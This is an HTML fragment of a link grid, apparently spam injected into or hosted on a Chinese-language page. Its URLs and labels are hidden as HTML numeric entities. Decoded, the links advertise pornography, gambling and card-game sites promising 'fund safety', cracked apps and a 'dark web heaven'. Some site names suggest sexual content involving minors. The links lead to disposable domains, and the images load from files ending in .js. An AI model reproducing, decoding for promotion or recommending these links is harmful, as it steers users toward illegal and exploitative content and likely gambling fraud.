                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#54;&#102;&#99;&#98;&#99;&#98;&#52;&#100;&#50;&#48;&#48;&#55;&#52;&#99;&#99;&#48;&#57;&#54;&#98;&#50;&#56;&#56;&#55;&#55;&#52;&#100;&#99;&#100;&#99;&#53;&#49;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33426;&#26524;&#30772;&#35299;&#29256;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3279" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#122;&#100;&#108;&#116;&#121;&#116;&#121;&#97;&#100;&#102;&#100;&#116;&#109;&#98;&#45;&#98;&#106;&#107;&#104;&#119;&#101;&#117;&#103;&#45;&#57;&#51;&#48;&#52;&#52;&#57;&#50;&#51;&#53;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#100;&#108;&#48;&#57;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#98;&#102;&#98;&#49;&#101;&#55;&#98;&#98;&#50;&#100;&#55;&#53;&#53;&#53;&#53;&#99;&#100;&#52;&#56;&#56;&#99;&#55;&#49;&#102;&#52;&#101;&#97;&#102;&#50;&#50;&#97;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22826;&#38451;&#22478;&#38598;&#22242;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3374" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#106;&#112;&#97;&#49;&#106;&#112;&#53;&#118;&#54;&#117;&#106;&#46;&#116;&#111;&#112;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#54;&#47;&#56;&#97;&#55;&#101;&#56;&#52;&#51;&#53;&#49;&#48;&#48;&#57;&#97;&#53;&#99;&#97;&#102;&#98;&#99;&#51;&#55;&#52;&#48;&#52;&#49;&#50;&#53;&#100;&#49;&#101;&#101;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#40644;&#29255;&#27719;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3801" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#51;&#119;&#56;&#107;&#53;&#110;&#113;&#46;&#121;&#104;&#52;&#105;&#112;&#101;&#49;&#115;&#46;&#115;&#104;&#111;&#112;&#47;&#63;&#100;&#99;&#61;&#66;&#76;&#83;&#74;&#65;&#65;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#57;&#47;&#99;&#99;&#48;&#97;&#50;&#53;&#56;&#100;&#97;&#53;&#52;&#56;&#100;&#102;&#102;&#52;&#57;&#99;&#49;&#98;&#99;&#99;&#98;&#101;&#49;&#100;&#55;&#98;&#53;&#102;&#100;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#26263;&#32593;&#22825;&#22530;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3802" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#48;&#103;&#102;&#120;&#57;&#106;&#115;&#113;&#46;&#49;&#106;&#55;&#46;&#115;&#104;&#111;&#112;&#47;&#63;&#100;&#99;&#61;&#66;&#76;&#83;&#74;&#65;&#65;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#50;&#52;&#47;&#102;&#102;&#53;&#102;&#49;&#57;&#53;&#100;&#56;&#50;&#98;&#99;&#97;&#100;&#50;&#102;&#49;&#99;&#49;&#51;&#48;&#102;&#50;&#51;&#57;&#101;&#97;&#52;&#57;&#57;&#97;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33821;&#24188;&#31038;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3790" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#103;&#105;&#120;&#46;&#110;&#116;&#108;&#112;&#122;&#112;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#51;&#49;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#55;&#47;&#101;&#51;&#98;&#57;&#99;&#49;&#102;&#53;&#56;&#55;&#48;&#98;&#56;&#97;&#56;&#53;&#55;&#97;&#54;&#53;&#49;&#48;&#48;&#52;&#56;&#102;&#54;&#50;&#102;&#56;&#101;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#26106;&#26106;&#30475;&#29255;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3977" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#103;&#49;&#56;&#54;&#48;&#50;&#49;&#56;&#97;&#46;&#110;&#105;&#117;&#121;&#97;&#98;&#111;&#46;&#120;&#121;&#122;&#47;&#35;&#47;&#115;&#97;&#116;&#105;&#99;&#87;&#101;&#98;&#63;&#97;&#103;&#101;&#110;&#116;&#61;&#49;&#56;&#54;&#48;&#50;&#49;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#49;&#47;&#54;&#98;&#51;&#100;&#50;&#100;&#98;&#53;&#101;&#51;&#49;&#53;&#48;&#100;&#50;&#54;&#100;&#48;&#55;&#51;&#56;&#99;&#102;&#56;&#97;&#54;&#100;&#48;&#55;&#51;&#102;&#56;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25104;&#20154;&#24212;&#29992;&#23453;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3789" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#110;&#112;&#106;&#105;&#120;&#46;&#114;&#103;&#115;&#110;&#121;&#119;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#52;&#49;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#51;&#47;&#101;&#55;&#98;&#55;&#97;&#54;&#56;&#56;&#101;&#56;&#98;&#48;&#54;&#52;&#101;&#54;&#102;&#49;&#56;&#98;&#53;&#56;&#53;&#53;&#53;&#52;&#101;&#52;&#56;&#56;&#102;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#19975;&#33021;&#30772;&#35299;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3791" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#115;&#105;&#120;&#46;&#99;&#98;&#110;&#102;&#103;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#51;&#57;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#54;&#47;&#99;&#53;&#51;&#53;&#55;&#51;&#99;&#50;&#50;&#57;&#56;&#99;&#53;&#55;&#55;&#50;&#55;&#97;&#100;&#54;&#55;&#98;&#57;&#54;&#101;&#49;&#97;&#102;&#98;&#97;&#52;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#81;&#81;&#30475;&#29255;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3772" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#116;&#120;&#108;&#100;&#121;&#54;&#53;&#50;&#46;&#109;&#116;&#121;&#102;&#116;&#116;&#110;&#46;&#99;&#110;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#51;&#55;&#54;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#50;&#53;&#47;&#101;&#53;&#97;&#53;&#98;&#99;&#97;&#51;&#101;&#100;&#50;&#50;&#97;&#100;&#53;&#51;&#50;&#50;&#97;&#48;&#101;&#100;&#52;&#50;&#55;&#98;&#98;&#102;&#57;&#99;&#102;&#52;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31958;&#24515;&#36164;&#28304;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3971" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#116;&#105;&#120;&#46;&#119;&#98;&#106;&#121;&#122;&#104;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#55;&#50;&#49;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#51;&#47;&#56;&#100;&#99;&#52;&#100;&#54;&#53;&#54;&#49;&#49;&#57;&#56;&#52;&#49;&#51;&#99;&#52;&#99;&#54;&#57;&#51;&#50;&#102;&#52;&#48;&#98;&#101;&#55;&#52;&#98;&#102;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24188;&#29980;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3741" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#46;&#109;&#97;&#116;&#116;&#114;&#101;&#115;&#115;&#49;&#55;&#99;&#117;&#115;&#104;&#105;&#111;&#110;&#46;&#120;&#121;&#122;&#63;&#99;&#111;&#100;&#101;&#61;&#52;&#83;&#85;&#54;&#81;&#80;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#57;&#49;&#53;&#47;&#53;&#99;&#49;&#100;&#55;&#57;&#101;&#102;&#102;&#56;&#55;&#52;&#48;&#49;&#102;&#50;&#54;&#56;&#97;&#49;&#102;&#49;&#99;&#102;&#55;&#97;&#51;&#102;&#50;&#48;&#102;&#52;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22909;&#33394;&#20808;&#29983;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3232" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#112;&#111;&#99;&#46;&#103;&#116;&#106;&#103;&#115;&#46;&#99;&#111;&#109;&#47;&#110;&#100;&#118;&#121;&#110;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#49;&#52;&#47;&#49;&#52;&#51;&#55;&#54;&#49;&#102;&#51;&#49;&#51;&#48;&#57;&#53;&#53;&#99;&#48;&#48;&#56;&#49;&#50;&#49;&#57;&#50;&#102;&#97;&#102;&#102;&#57;&#55;&#50;&#100;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#76;&#117;&#116;&#117;&#98;&#101;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3642" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#101;&#109;&#111;&#110;&#115;&#46;&#116;&#115;&#106;&#111;&#107;&#111;&#107;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#97;&#98;&#100;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#49;&#49;&#47;&#51;&#52;&#49;&#57;&#57;&#56;&#51;&#98;&#101;&#55;&#55;&#53;&#53;&#52;&#50;&#101;&#55;&#49;&#48;&#55;&#99;&#102;&#50;&#50;&#98;&#51;&#50;&#98;&#54;&#102;&#49;&#99;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25104;&#20154;&#31119;&#21033;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3312" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#121;&#46;&#112;&#56;&#118;&#110;&#100;&#54;&#114;&#48;&#97;&#46;&#99;&#111;&#109;&#47;&#104;&#121;&#47;&#51;&#49;&#50;&#51;&#57;&#47;&#122;&#106;&#100;&#121;&#54;&#52;&#51;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#99;&#98;&#99;&#101;&#99;&#57;&#52;&#48;&#54;&#99;&#99;&#97;&#101;&#53;&#57;&#97;&#51;&#48;&#54;&#50;&#48;&#48;&#98;&#100;&#101;&#53;&#48;&#54;&#56;&#51;&#56;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25910;&#36153;&#25238;&#38452;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3712" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#122;&#51;&#48;&#48;&#46;&#118;&#111;&#103;&#118;&#111;&#118;&#97;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#100;&#98;&#100;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#49;&#50;&#47;&#56;&#98;&#98;&#101;&#97;&#98;&#99;&#52;&#49;&#55;&#55;&#99;&#100;&#52;&#98;&#102;&#56;&#52;&#48;&#48;&#100;&#53;&#100;&#98;&#54;&#102;&#97;&#57;&#52;&#49;&#49;&#51;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31119;&#21033;&#31038;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3267" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#102;&#121;&#116;&#46;&#101;&#97;&#97;&#122;&#122;&#98;&#113;&#46;&#99;&#111;&#109;&#47;&#99;&#98;&#100;&#47;&#97;&#97;&#97;&#98;&#97;&#106;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#55;&#47;&#56;&#49;&#57;&#102;&#97;&#48;&#100;&#56;&#99;&#100;&#55;&#51;&#99;&#55;&#54;&#97;&#100;&#54;&#50;&#56;&#55;&#102;&#49;&#54;&#100;&#98;&#50;&#97;&#49;&#57;&#100;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37326;&#25112;&#23556;&#21306;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3266" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#108;&#115;&#50;&#48;&#54;&#46;&#111;&#107;&#115;&#120;&#102;&#46;&#99;&#110;&#47;&#50;&#49;&#48;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#53;&#48;&#50;&#47;&#49;&#55;&#99;&#51;&#99;&#56;&#55;&#54;&#48;&#48;&#48;&#102;&#53;&#51;&#102;&#99;&#54;&#102;&#53;&#48;&#100;&#49;&#100;&#100;&#49;&#50;&#99;&#99;&#102;&#98;&#99;&#101;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24555;&#33394;&#35270;&#39057;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3272" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#115;&#50;&#48;&#48;&#46;&#107;&#120;&#106;&#121;&#103;&#98;&#104;&#46;&#99;&#111;&#109;&#47;&#54;&#49;&#52;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#54;&#56;&#99;&#56;&#49;&#57;&#56;&#57;&#101;&#100;&#50;&#48;&#101;&#53;&#102;&#101;&#97;&#101;&#48;&#54;&#55;&#50;&#56;&#50;&#102;&#99;&#49;&#51;&#102;&#97;&#52;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#34255;&#31934;&#38401;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3271" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#120;&#50;&#48;&#49;&#46;&#119;&#104;&#121;&#116;&#99;&#104;&#101;&#109;&#46;&#99;&#111;&#109;&#47;&#56;&#48;&#56;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#55;&#47;&#99;&#55;&#100;&#97;&#97;&#99;&#53;&#52;&#56;&#98;&#52;&#97;&#52;&#102;&#53;&#55;&#48;&#54;&#99;&#54;&#99;&#100;&#99;&#53;&#56;&#101;&#53;&#56;&#102;&#98;&#51;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#29255;&#22810;&#22810;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                    </div>
					</div>
										<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.olpuf.cn/static/img/abcd/ff-title.js);">
						<div class="bdad-item-conterfix bdgrid-cols-2fix">
												<a i="3853" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#112;&#108;&#115;&#111;&#102;&#50;&#102;&#100;&#46;&#110;&#117;&#98;&#114;&#101;&#110;&#122;&#111;&#108;&#118;&#114;&#121;&#98;&#104;&#115;&#112;&#101;&#107;&#103;&#108;&#117;&#110;&#100;&#111;&#114;&#46;&#99;&#111;&#109;&#47;&#104;&#121;&#47;&#51;&#56;&#57;&#48;&#48;&#47;&#101;&#106;&#49;&#52;&#120;&#50;&#98;&#108;&#100;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#48;&#52;&#47;&#57;&#51;&#57;&#54;&#52;&#102;&#52;&#52;&#102;&#99;&#49;&#51;&#55;&#48;&#99;&#97;&#52;&#50;&#100;&#99;&#48;&#51;&#99;&#54;&#101;&#50;&#99;&#97;&#53;&#53;&#100;&#48;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#30007;&#21516;&#20048;&#22253;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.olpuf.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#24102;&#20320;&#24863;&#21463;&#30007;&#30007;&#19990;&#30028;                                                                                            								</div>
							</div>
						</a>
												<a i="3303" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#97;&#100;&#104;&#46;&#106;&#101;&#118;&#114;&#111;&#113;&#117;&#97;&#122;&#110;&#116;&#104;&#108;&#118;&#114;&#121;&#99;&#56;&#106;&#97;&#114;&#101;&#110;&#111;&#46;&#99;&#111;&#109;&#47;&#109;&#107;&#47;&#50;&#57;&#51;&#50;&#48;&#47;&#111;&#122;&#98;&#108;&#49;&#98;&#107;" target="_blank" class="bdad2-itemfix">
							<img class="bdad2-item-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#56;&#47;&#55;&#51;&#99;&#100;&#97;&#56;&#55;&#97;&#97;&#98;&#52;&#56;&#53;&#50;&#97;&#52;&#50;&#48;&#52;&#97;&#50;&#54;&#57;&#101;&#97;&#56;&#98;&#49;&#54;&#49;&#54;&#55;&#46;&#106;&#115;" alt="" srcset="">
							<div class="bdad2-item-infofix">
								<div class="bdmb-4fix bdad2-namefix">
                                                                                            &#25104;&#20154;&#21716;&#21652;                                                                                                                                      								     <img class="ad2-icon" src="https://bl108.olpuf.cn/static/img/abcd/hot-icon1.svg" alt="" srcset=""></div>
								<div class="bdad2-sub-textfix">
                                                                                                                                      &#10;&#25104;&#20154;&#21160;&#28459;&#39640;&#28165;&#30011;&#36136;                                                                                            								</div>
							</div>
						</a>
												</div>
					</div>
										<div class="bdad-item-wrapfix bds-wrapfix">
					    						<a i="3149" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#52;&#48;&#56;&#54;&#49;&#56;&#46;&#99;&#99;&#58;&#52;&#48;&#52;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#52;&#48;&#56;&#49;&#50;&#54;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
						<img class="bdlf-g-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#111;&#108;&#112;&#117;&#102;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#52;&#99;&#54;&#49;&#54;&#102;&#99;&#48;&#99;&#57;&#100;&#50;&#97;&#97;&#49;&#52;&#49;&#98;&#48;&#53;&#52;&#51;&#48;&#49;&#99;&#54;&#53;&#53;&#49;&#48;&#51;&#53;&#46;&#106;&#115;" alt="" srcset="">
						<div class="lf-g-d">
								<div class="bdmb-4fix bdad-namefix">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                                                                      								</div>
								<div class="bdlf-g-loadfix">
                                                                                                                                      &#10;&#36164;&#37329;&#23433;&#20840;&#26377;&#20445;&#38556;                                                                                            								</div>
							</div>
							<img class="bdgo-iconfix" src="https://bl108.olpuf.cn/static/img/abcd/right-icon.svg" alt="" srcset="">
						</a>
												<a i="3152" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#53;&#51;&#55;&#55;&#48;&#52;&#49;&#46;&#99;&#99;&#58;&#53;&#51;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#51;&#55;&#56;&#54;&#56;&#55;&#46;&#99;&#99;" target="_blank" class="bdlf-gfix">
